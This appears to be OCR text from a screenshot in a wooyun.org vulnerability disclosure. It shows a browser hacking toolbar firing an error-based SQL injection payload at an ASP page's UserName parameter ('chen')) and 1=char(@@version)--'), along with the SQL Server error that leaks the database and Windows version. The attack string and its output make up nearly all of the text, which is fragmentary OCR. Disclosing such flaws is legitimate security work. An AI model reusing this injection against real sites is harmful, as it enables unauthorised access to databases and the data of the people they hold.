 http://c .(@@version)--
/message/BuMenDetail.asp?UserN
Google <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http:// /message/BuMenDetail.asp?UserName=chen')) and 1=char(@@version)--
Split URL
Execute
Enable Post data Enable Referrer
Error [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c)
1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 1) ' 转换为数据类型为 int 的列时发生语法错误。 LINE0
Routine : htmesbumendetail.I_init
www.wooyun.org